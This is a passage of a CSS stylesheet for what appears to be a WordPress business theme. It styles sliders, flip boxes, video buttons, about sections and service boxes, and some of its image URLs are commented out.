    height: 100%;
    width: 0%;
    background: #fff;
    z-index: -1;
    opacity: 0;
    transition: .5s;
    border-radius: 5px;
}
.slider-button2 a:hover:before{
    opacity:1;
    width: 100%;
}
.slider-button a:hover:before{
    opacity:1;
    width: 100%;
}
.landing-two .slider-button a:hover {
    color: #fc4a1a;
}
.landing-two .slider-button2 a:hover {
    color: #fc4a1a;
}
/*nav css*/
.owl-nav {
    position: relative;
}
.owl-prev, .owl-next {
    position: absolute;
    top: -500px;
    height: 78px;
    width: 50px;
    line-height: 76px;
    border: 1px solid #fc4a1a;
    text-align: center;
    border-radius: 2px;
    font-size: 25px;
    color: #fc4a1a;
    transition: .5s;
}
.owl-next {
    right: -58px;
}
.owl-prev {
    left: -58px;
}

.owl-prev:hover {
    background: #fc4a1a;
    color: #fff;
}
.owl-next:hover{
    background: #fc4a1a;
    color: #fff;
}
.slider_list:hover .owl-prev{
	left:40px;
}
.slider_list:hover .owl-next{
	right: 40px;
}
/*====================================================
--< Flip Box Area Css -->
======================================================*/
.row.navigation {
    position: relative;
    margin-top: -85px;
    z-index: 1;
}
.flip-box {
    background-color: transparent;
    width: 265px;
    height: 270px;
    border: 0;
    perspective: 1000px;
    margin-bottom: 30px;
}
.flip-box-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}
.flip-box:hover .flip-box-inner {
  transform: rotateX(180deg);
}
.flip-box-front, .flip-box-back {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 22;
}
.flip-box-front {
/*    background: linear-gradient(rgba(252, 74, 26, 0.80), rgba(252, 74, 26, 0.80)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover1.jpg) center center/cover no-repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
}
.style-two .flip-box-front {
/*    background: linear-gradient(rgba(247, 183, 51, 0.90), rgba(247, 183, 51, 0.90)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover3.jpg) center center/cover no-repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
}
.flip-box-icon i {
    font-size: 60px;
    color: #fff;
    display: inline-block;
    margin: 26px 0 25px;
}
.flip-box-content h3 {
    font-size: 22px;
    font-weight: 700;
    color: #fff;
}
.flip-box-back {
/*    background: linear-gradient(rgba(247, 183, 51, 0.90), rgba(247, 183, 51, 0.90)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover2.jpg) center center/cover no-repeat scroll;*/
    color: white;
    transform: rotateX(180deg);
    padding: 43px 20px;
    border-radius: 7px;
}
.flip-box-content p {
    padding: 20px;
    font-size: 15px;
}
/*style two*/
.style-five .flip-box-front {
    background: #fff;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
    border: 1px solid #ffffff;
    box-shadow: 3px 3px 13px 0 rgb(0 0 0 / 10%);
}
.style-five .flip-box-content h3 {
    font-size: 22px;
    font-weight: 700;
    color: #1b1d21;
}
.style-five .flip-box-icon i {
    font-size: 60px;
    display: inline-block;
    margin: 16px 0 30px;
    color: #1b1d21;
}
.style-five .flip-box-back {
    background: #fc4a1a;
    color: white;
    transform: rotateX(180deg);
    padding: 43px 20px;
    border-radius: 7px;
    border: 1px solid #f7b733;
}
.style-five .flip-box-content p {
    padding: 11px;
    font-size: 15px;
    font-family: 'Montserrat';
}
/*====================================================
--< softech Nivo Slider Area Css -->
======================================================*/
.nivo_slider_area {
position: relative;
}
.nivo-caption {
    background: rgba(0, 0, 0, 0.0);
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.em_slider_inner {
margin: auto;
position: absolute;
top: 50%;
left: 0;
right: 0;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
z-index: 9999;
}

.em-slider-title {
color: #fff;
font-size: 15px;
font-weight: 600;
margin-bottom: 23px;
text-transform: uppercase;
}
.em-slider-main-title {
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    margin: 0;
    letter-spacing: 2px;
    display: block;
}
.em-slider-sub-title {
    font-size: 25px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 0;
    margin-bottom: 11px;
}
.em-nav-slider-title-center {
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    margin: 0;
    display: block;
    letter-spacing: 2px;
}
.em-nav-slider-title-centerspan{
color: #0c5adb;
}
.em-slider-up-title {
font-size: 38px;
color: #fff;
font-weight: 300;
padding-bottom: 8px;
letter-spacing: 3px;
text-transform: uppercase;
}
.em-slider-sub-em-title {
font-size: 24px;
color: #fff;
font-weight: 500;
}
.em-slider-descript p {
    padding: 5px;
    width: 72%;
    margin: 20px 0 32px;
    font-size: 25px;
}
.text-left .em-slider-descript {
   margin-left: 0;
   margin-right: auto;
}
.text-center .em-slider-descript {
    margin: 18px auto 22px;
    width: 68%;
    font-size: 30px;
    line-height: 38px;
}
.text-right .em-slider-descript {
    margin-right: 0;
    margin-left: auto;
    width: 60%;
    font-size: 17px;
    padding-top: 25px;
}
.text-center {
  text-align: center;
}
.em-slider-button.wow.bounceInUp.em-button-button-area.animated {
padding-top: 19px;
}
.em-button-button-area a {
    border: 1px solid #ccc;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    margin-right: 10px;
    background: #fc4a1a;
    border-color:#fc4a1a;
    margin-top: 12px;
    padding: 15px 41px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
    z-index: 999;
    letter-spacing: 0;
    border-radius: 2px;
    font-weight: 600;
}
a.em-active-button-two {
    border: 1px solid #ccc;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    margin-right: 10px;
    background: transparent;
    border-color: rgba(255,255,255,0.8);
    margin-top: 12px;
    padding: 15px 41px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
    z-index: 999;
    letter-spacing: 0;
    border-radius: 2px;
    font-weight: 600;
}
.em-button-button-area a:hover {
color: #fff;
background: #0c5adb;
border-color: #0c5adb;
}
.em-button-button-area a:hover {
    color: #fc4a1a;
    background: #fff;
    border: 1px solid #ccc;
}
.em-slider-half-width {
width: 50%;
}
.em-slider-left {
padding-right: 30px;
}
.em-slider-right {
padding-left: 30px;
}
.em-slider-full-width {
width: 85%;
}
.em-slider-half-width .em-slider-descript {
width: 100%;
}
.nivo-controlNav {
    float: right;
    padding: 15px 0;
    text-align: center;
    position: relative;
    margin-top: -202px;
    z-index: 22;
    background: #fff;
    padding: 10px 20px;
    border-radius: 5px 0 0 5px;
}
.em-nivo-slider-wrapper .nivo-directionNav a {
top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
height: 75px;
width: 50px;
line-height: 68px;
text-align: center;
display: block;
border-radius: 50%;
color: #0c5adb;
font-size: 40px;
left: 0;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
opacity: 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
visibility: hidden;
border-radius: 0;
background: #fff;
margin-right: 30px;
}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-prevNav {
margin-left: 30px;
}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-nextNav {
left: auto;
right: 0;
}
.em-nivo-slider-wrapper .nivo-directionNav a {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 78px;
    width: 50px;
    line-height: 74px;
    border: 1px solid #fc4a1a;
    text-align: center;
    display: block;
    color: #fc4a1a;
    font-size: 28px;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
.em-nivo-slider-wrapper .nivo-directionNav a:hover {
background: #fc4a1a;
border-color: #fc4a1a;
color: #fff;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav a {
opacity: 1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
visibility: visible;
left: 50px;
}

.em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
left: auto;
right: 50px;
}
/*control Nav*/
.em-nivo-slider-wrapper .nivo-controlNav {
bottom: 50px;
padding: 0;
position: absolute;
width: 100%;
z-index: 9;
display: none;
}
.em-nivo-slider-wrapper .nivo-controlNav a {
    background: #fc4a1a;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    margin: 0 5px;
    width: 25px;
    color: #fff;
    line-height: 25px;
}

.em-nivo-slider-wrapper .nivo-controlNav a:hover,
.em-nivo-slider-wrapper .nivo-controlNav a.active {
background: #172541 none repeat scroll 0 0;
opacity: 1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.cd-headline.clip span {
display: inline-block;
padding: 0 0 0;
}
.cd-headline.clip span b{
display:inline-block;
color:#fff;
text-transform:uppercase;
}

/* ==========================================
	End slider area Css
   =========================================*/

 /*==========================================
    Video  Css
 ==========================================*/
.video-icon {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.video-icon a {
    width: 60px;
    height: 60px;
    line-height: 65px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #fc4a1a;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #fff;
    font-size: 26px;
    z-index: 1;
}

@-webkit-keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0)
    }
}

@keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0);
        box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0)
    }
}
/*style two*/
.style-two.video-icon {
    left: 50%;
    position: absolute;
    top: -32%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.style-two.video-icon a::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    height: 100px;
    width: 100px;
    background: rgba(255,255,255, 0.8);
    border-radius: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}
@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.7);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.7);
    opacity: 0;
    }
}
@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.7);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.7);
    opacity: 0;
    }
}
/*==========================================
    Start about area Css
  ==========================================*/
.dreamit-about-single-img img {
    width: 100%;
}
.dreamit-about-content-box {
    border-radius: 30px 30px 0 0;
    background: #fff;
    position: relative;
    padding: 15px 30px 14px 30px;
    border-top: 9px solid #f00;
    box-shadow: 0 8px 65px rgba(12,12,12,.19);
    z-index: 1;
    width: 84%;
    margin: auto;
    margin-left: 68px;
    margin-top: -80px;
    margin-bottom: 30px;
}
.icon-thumb {
    float: left;
    margin: 17px 25px 0 0px;
}
.dreamit-about-awarded h2 {
    font-size: 24px;
    margin-bottom: 5px;
}
.dreamit-about-icon i {
    display: inline-block;
    font-size: 40px;
    color: #fc4a1a;
    transition: .5s;
}
.dreamit-about-title h2 {
    font-size: 22px;
    font-family: 'Montserrat';
    margin: 16px 0 7px;
    transition: .5s;
}
.dreamit-about-content {
    margin-top: 28px;
}
.dreamit-about-title p {
    color: #63636b;
    margin-bottom: 25px;
}
.dreamit-about-content:hover .dreamit-about-icon i {
    transform: rotateY(180deg);
}
/*Dreamit section title*/
.dreamit-section-title h4 {
    font-size: 16px;
    font-weight: 600;
    color: #fc4a1a;
    position: relative;
    display: inline-block;
    margin-bottom: 5px;
    padding: 0;
    letter-spacing: 1px;
    z-index: 1;
}
.dreamit-section-title h4:before {
    position: absolute;
    content: "";
    right: -72px;
    top: 7px;
    height: 4px;
    width: 55px;
    background: #fc4a1a;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.bg-bar.dreamit-section-title h4:before {
    position: absolute;
    content: "";
    right: -72px;
    top: 7px;
    height: 4px;
    width: 55px;
    background: #fff;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.bg-bar.dreamit-section-title h4:after {
    position: absolute;
    content: "";
    left: -72px;
    top: 7px;
    height: 4px;
    width: 55px;
    background: #fff;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.bg-bar2.dreamit-section-title h4:before {
    position: absolute;
    content: "";
    right: -72px;
    top: 7px;
    height: 4px;
    width: 55px;
    background: #fc4a1a;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.bg-bar2.dreamit-section-title h4:after {
    position: absolute;
    content: "";
    left: -72px;
    top: 7px;
    height: 4px;
    width: 55px;
    background: #fc4a1a;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.dreamit-section-title h3 {
    font-size: 38px;
    font-weight: 800;
    margin-top: 0;
    line-height: 1.2;
}
.dreamit-section-title span {
    color: #fc4a1a;
}
.dreamit-section-title p {
    font-size: 17px;
}
.text-alignm p {
    margin-top: 15px;
    font-size: 17px;
}
p.em-section {
    font-size: 15px;
}
.em-bar {
    position: relative;
    z-index: 1;
}
.em-bar:before {
    position: absolute;
    content: "";
    top: 18px;
    display: block;
    width: 52px;
    height: 4px;
    background: #fc4a1a;
    left: 0;
    z-index: -1;
    border-radius: 0 0 5px 5px;
}
.em-bar-center {
    position: relative;
    z-index: 1;
    padding-bottom: 25px;
}
.em-bar-center:before {
    position: absolute;
    content: "";
    top: 20px;
    display: block;
    width: 52px;
    height: 4px;
    background: #fc4a1a;
    left: 0;
    z-index: -1;
    border-radius: 0 0 5px 5px;
    right: 0;
    margin: auto;
}
.dreamit-about-title h2:hover {
    color: #FC4A1A;
}
/*style two*/
.text-alignm p {
    margin-top: 15px;
    font-size: 17px;
    width: 91%;
}
.style-two .dreamit-about-icon i {
    display: inline-block;
    font-size: 40px;
    background: #fc4a1a;
    color: #Fff;
    height: 75px;
    width: 75px;
    line-height: 75px;
    text-align: center;
    border-radius: 50%;
    transition: .5s;
}
.style-two .dreamit-about-content:hover .dreamit-about-icon i {
    transform: rotateY(180deg);
}
/*home page three*/
.style-three .text-alignm p {
    margin-top: 15px;
    font-size: 17px;
    width: 100%;
}
.style-three .dreamit-about-content {
    margin-top: 16px;
}
.dreamit-about-content-inner ul {
    display: inline-block;
    list-style: none;
}
.dreamit-about-content-inner ul li {
    padding: 12px 0;
    display: inline-block;
    color: #1b1d21;
    font-weight: 600;
}
.dreamit-about-content-inner ul li i {
    display: inline-block;
    color: #fc4a1a;
    font-size: 25px;
    margin-right: 15px;
}
li.green i {
    color: #f7b733 !important;
}
.about-button a {
    position: relative;
    z-index: 1;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    background: #fc4a1a;
    padding: 9px 40px;
    border-radius: 3px;
    border: 2px solid #fc4a1a;
    transition: .5s;
    line-height: 30px;
    overflow: hidden;
    margin-top: 15px;
}
.about-button a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: -50px;
    bottom: 0;
    border-bottom: 55px solid #ffffff;
    border-right: 30px solid transparent;
    transform: translateX(-100%);
    z-index: -1;
    transition: all 600ms ease;
}
.about-button a:after {
    position: absolute;
    content: "";
    top: 0;
    left: -50px;
    bottom: 0;
    right: 0;
    border-left: 30px solid transparent;
    border-bottom: 55px solid #ffffff;
    transform: translateX(100%);
    transition: all 600ms ease;
    z-index: -1;
}
.about-button a:hover {
    color: #fc4a1a !important;
}
.about-button a:hover:before {
    transform: translateX(-40%);
}
.about-button a:hover:after {
    transform: translateX(40%);
}
/*style four*/
.alignm p {
    color: #232323;
    font-size: 21px;
    font-weight: 300;
    margin: 45px 0 15px;
}
.about-text p {
    color: #616161;
    font-family: Rubik;
    margin-bottom: 30px;
    font-size: 15px;
}
.about-icon a {
    display: inline-block;
    height: 60px;
    width: 60px;
    line-height: 65px;
    background: #fc4a1a;
    text-align: center;
    color: #fff;
    font-size: 26px;
    border-radius: 50%;
}
.about-icon h3 {
    font-size: 18px;
    font-weight: 600;
    display: inline-block;
    margin-left: 24px;
}
/*style five*/
.style-five.about-area {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: fixed;
}
.style-five .text-alignm p {
    margin-top: 40px;
    font-size: 17px;
    width: 100%;
    margin-bottom: 0;
}
.style-five .dreamit-about-content-inner {
    margin-top: 46px;
}
.style-five .dreamit-about-content-inner ul li {
    margin-bottom: 10px;
    display: inline-block;
    color: #1b1d21;
    font-weight: 600;
    padding: 0;
}
.about-button2 {
    margin-top: 18px;
}
.about-button2 a {
    display: inline-block;
    padding: 12px 32px;
    color: #fff;
    background: #fc4a1a;
    font-size: 18px;
    font-weight: 600;
    transition: .5s;
    border-radius: 5px;
    text-align: right;
}
.about-button2 a:hover {
    background: #f7b733;
}
/*style six*/
.style-six .dreamit-about-content-box {
    border-radius: inherit;
    background: #fc4a1a;
    position: relative;
    padding: 35px 26px 32px 34px;
    border-top: 9px solid #fff;
    box-shadow: 0 8px 65px rgb(12 12 12 / 19%);
    z-index: 1;
    width: 70%;
    margin: auto;
    margin-left: 104px;
    margin-top: -70px;
    margin-bottom: 30px;
}
.style-six .dreamit-about-title {
    float: left;
    margin-right: 35px;
}
.style-six .dreamit-about-title h2 {
    font-size: 70px;
    font-family: 'Montserrat';
    margin: 0;
    color: #fff;
}
.style-six .dreamit-about-awarded p {
    font-size: 18px;
    color: #fff;
    font-weight: 700;
}
.style-six .alignm p {
    color: #63636b;
    font-size: 22px;
    font-weight: 300;
    margin: 40px 0 45px;
}
.dreamit-about-icon-box {
    box-shadow: 0 2px 48px 0 rgb(0 0 0 / 8%);
    padding: 18px 14px 18px 18px;
    display: flex;
    border-radius: 3px;
    margin-bottom: 22px;
    transition: .5s;
    position: relative;
    background: #fff;
    z-index: 1;
}
.dreamit-about-icon-box:before {
    position: absolute;
    z-index: -1;
    content: "";
    height: 32px;
    width: 32px;
    bottom: 0;
    background: rgba(252,74,26,0.1);
    right: 0;
    border-radius: 10px 0 0 0;
    transition: all .3s;
}
.style-six .about-icon {
    float: left;
    margin-right: 10px;
}
.style-six .about-icon i {
    background: #fc4a1a;
    color: #fff;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    border-radius: 3px;
}
.style-six .about-content h5 {
    font-size: 17px;
    font-weight: 700;
    color: #1b1d21;
    margin-top: 7px;
}
.style-six .about-content {
    overflow: hidden;
}
.dreamit-about-icon-box:hover:before {
    background: rgba(252,74,26,0.3);
    height: 100%;
    width: 100%;
    border-radius: 3px;
}
/*style seven*/
.style-seven .dreamit-section-title p {
    font-size: 15px;
    margin: 0;
}
.style-seven .dreamit-about-content {
    margin-top: 16px;
}
.style-seven .dreamit-about-icon {
    float: left;
    margin-right: 25px;
}
.style-seven .dreamit-about-icon i {
    display: inline-block;
    font-size: 30px;
    color: #fc4a1a;
}
.style-seven .dreamit-about-title h2 {
    font-size: 18px;
    font-family: 'Istok Web', sans-serif;
    margin: 16px 0 7px;
}
.style-seven .dreamit-about-title {
    overflow: hidden;
}
.style-seven .dreamit-about-title h2 {
    font-size: 18px;
    font-family: 'Istok Web', sans-serif;
    margin: 0 0 6px;
}
.style-seven .dreamit-about-title p {
    color: #6a7c92;
    margin-bottom: 25px;
}
/*style eight*/
.style-eight .dreamit-about-content-box {
    border-radius: 30px 30px 0 0;
    background: #fff;
    position: relative;
    padding: 15px 30px 14px 30px;
    border-top: 9px solid #f00;
    box-shadow: 0 8px 65px rgb(12 12 12 / 19%);
    z-index: 1;
    width: 100%;
    margin: 0;
    margin-left: 0;
    margin-top: 30px;
    margin-bottom: 17px;
}
p.em-aligm {
    font-size: 15px;
    margin-top: 45px;
}
p.recent {
    font-size: 21px;
    color: #232323;
    font-weight: 300;
}
p.recent {
    font-size: 21px;
    color: #232323;
    font-weight: 300;
    margin-top: 44px;
    margin-bottom: -10px;
}
/*style nine*/
.kc-content-icon {
    float: left;
    margin-right: 25px;
}
.kc-content-icon i {
    font-size: 40px;
    color: #fc4a1a;
    display: inline-block;
}
.kc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 7px;
    color: #444;
}
.kc-about-content-box {
    padding: 20px 30px 34px 30px;
    box-shadow: 15px 15px 38px 0 rgb(0 0 0 / 10%);
    border: 1px solid #e7e7e7;
    margin-bottom: 30px;
}
/*==========================================
   End about area Css
 ==========================================*/

 /*==========================================
   Start service area Css
 ==========================================*/
.service-area {
    background: url(images/feature1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.bg-bar.dreamit-section-title h4 {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    position: relative;
    display: inline-block;
    margin-bottom: 5px;
    padding: 0;
    letter-spacing: 1px;
    z-index: 1;
}
.style-three .style-four .flip-box:hover .flip-box-inner {
    transform: rotateX(180deg);
}
.style-three .flip-box {
    background-color: transparent;
    width: 360px;
    height: 306px;
    border: 0;
    perspective: 1000px;
    margin-bottom: 30px;
}
.style-three .flip-box-front {
/*    background: linear-gradient(rgba(252, 74, 26, 0.88), rgba(247, 183, 51, 0.91)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover2.jpg) 0% 0%/auto repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
    border: 1px solid rgba(252, 74, 26, 0.80);
}
.style-three .flip-box-back {
/*    background: linear-gradient(rgba(247, 183, 51, 0.92), rgba(252, 74, 26, 0.88)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover4.jpg) center center/cover no-repeat scroll;*/
    color: white;
    transform: rotateX(180deg);
    padding: 43px 20px;
    border-radius: 7px;
}
.style-three .style-four .flip-box-front  {
/*    background: linear-gradient(rgba(247, 183, 51, 0.92), rgba(252, 74, 26, 0.88)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover5.jpg) center center/cover no-repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
    border: 1px solid rgba(252, 74, 26, 0.80);
}
.style-three .style-four .flip-box-back {
/*    background: linear-gradient(rgba(252, 74, 26, 0.92), rgba(247, 183, 51, 0.92)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F07%2Fcover3.jpg) center center/cover no-repeat scroll;*/
    color: white;
    transform: rotateX(180deg);
    padding: 43px 20px;
    border-radius: 7px;
}
.flip-box-icon i {
    font-size: 60px;
    color: #fff;
    display: inline-block;
    margin: 16px 0 30px;
}
.flip-box-content-two h3 {
    font-size: 22px;
    font-weight: 700;
    color: #fff;

}
.style-three .flip-box-content p {
    padding: 20px;
    font-size: 15px;
    color: #fff;
    font-family: 'Montserrat';
}
.flip-box-content-two p {
    padding: 21px 0 18px;
    font-size: 15px;
    color: #fff;
    font-family: 'Montserrat';
}
.flip-box-button a {
    color: #fc4a1a;
    padding: 14px 28px;
    font-size: 15px;
    background: #fff;
    border-radius: 5px;
    font-family: Open sans;
}
.flip-box-button a:hover {
    background: #f7b733;
    color: rgba(255, 255, 255, 1);
}
/*style two*/
.style-six .flip-box-front {
    background: rgba(227, 227, 227, 0.01);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 59px 15px;
    border-radius: 7px;
    border: 1px solid #ffffff;
}
.style-six .flip-box-content p {
    padding: 12px;
    font-size: 15px;
    color: #fff;
    font-family: 'Montserrat';
}
.style-six .flip-box-back {
    background: #fc4a1a;
    color: white;
    transform: rotateX(180deg);
    padding: 43px 20px;
    border-radius: 7px;
    border: 1px solid #fc4a1a;
}
.style-six .flip-box {
    background-color: transparent;
    width: 357px;
    height: 304px;
    border: 0;
    perspective: 1000px;
    margin-bottom: 30px;
}
/*style three*/
.style-seven.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.style-seven .dreamit-single-service-box {
    padding: 68px 30px 30px;
    background: #eef3f9;
    position: relative;
    z-index: 1;
    transition: .5s;
    margin-bottom: 30px;
    border-radius: 5px;
}
.dreamit-single-service-box:before {
    position: absolute;
    z-index: -1;
    bottom: 0;
    right: 0;
    content: "";
    width: 100%;
    height: 0;
    background: #fc4a1a;
    transition: .5s;
    border-radius: 5px;
}
.style-seven .service-icon i {
    font-size: 65px;
    display: inline-block;
    color: #fc4a1a;
    transition: .7s;
    margin-bottom: 22px;
}
.dreamit-service-content h2 {
    font-size: 22px;
    transition: .5s;
    font-weight: 700;
    margin-bottom: 12px;
}
.dreamit-service-content p {
    transition: .5s;
}
.dreamit-single-service-box:hover:before {
    height: 100%;
}
.dreamit-single-service-box:hover .service-icon i {
    color: #fff;
    transform: rotateY(180deg);
}
.dreamit-single-service-box:hover .dreamit-service-content h2 {
    color: #fff;
}
.dreamit-single-service-box:hover .dreamit-service-content p {
    color: #fff;
}
/*style four*/
.eight.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.dreamit-single-service-thumb {
    padding: 20px;
    box-shadow: 0 0 5px #cccccc;
    overflow: hidden;
    background: #fff;
    margin: 0 0 30px;
    border-radius: 10px;
}
.dreamit-single-service-thumb img {
    width: 100%;
    border-radius: 10px;
}
.dreamit-service-icon {
    position: absolute;
    top: 292px;
    right: 50px;
}
.dreamit-service-icon i {
    display: inline-block;
    color: #fc4a1a;
    height: 70px;
    width: 70px;
    line-height: 70px;
    background: #ffff;
    text-align: center;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 10%);
    border-radius: 100%;
    overflow: hidden;
    font-size: 35px;
    transition: .5s;
}
.service-title h2 {
    font-size: 22px;
    margin: 33px 0px 20px 0;
    transition: .5s;
}
.service-button {
    margin-top: 30px;
    position: relative;
}
.service-title h2:hover{
    color: #fc4a1a;
}
.service-button a {
    display: block;
    background: #eef3f9;
    color: #202420;
    padding: 16px 30px;
    font-size: 16px;
    font-weight: 600;
    transition: .3s;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.service-button a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 13px;
    display: block;
    border-width: 5px 0 5px 7px;
    border-style: solid;
    border-color: transparent transparent transparent #f5f5f5;
    top: 50%;
    transform: translateY(-50%);
}
.service-button a:after {
    position: absolute;
    content: "";
    top: 0;
    right: -20px;
    width: 23%;
    height: 100%;
    transform: skew(-29deg);
    z-index: -1;
    background: #fc4a1a;
    padding-left: 20px;
